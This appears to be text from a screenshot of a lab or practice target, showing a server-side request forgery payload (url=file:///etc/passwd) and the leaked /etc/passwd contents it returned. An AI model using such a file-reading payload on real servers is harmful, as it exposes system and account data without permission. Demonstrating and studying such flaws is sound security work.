 Not secure target.0xff.web.id/ssrf/?url=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin